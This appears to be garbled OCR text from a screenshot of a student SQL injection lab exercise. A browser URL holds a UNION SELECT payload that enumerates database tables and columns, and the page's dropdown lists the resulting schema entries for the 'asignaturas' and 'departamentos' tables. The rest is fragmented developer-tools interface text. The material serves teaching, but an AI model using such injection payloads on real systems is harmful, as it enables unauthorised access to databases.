 84.88.58.170/UOC/Alumnos/sqlinjection/?departamento=-1 UNION SELECT null, concat(TABLE_NAME,':',COLUMN_NAME,':',IS_NULLABLE,':',DATA_TYPE,':',COLU
Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
+ Filtrar estilos :hov .cls + Dis
elemento { en línea
ad> Filtrar
}
font-f
"margin-bottom:50px;"> ••• </div> Heredado de body Ubuntu
body { estilo.css:1
c2" style="width:80%;padding:20px;" align="center"> font-family: arial;
ne un departamento del desplegable para visualizar la lista de asignaturas: }
>
••• </tr>
>Asignaturas</td>
>
select class="c1" style="width:260px;" name="asignaturas">
<option>asignaturas:f_departamento:NO:int:PRI</option>
<option>asignaturas:nombre:NO:varchar:PRI</option>
<option>departamentos:id:NO:int:PRI</option>
<option>departamentos:departamento:YES:varchar:</option>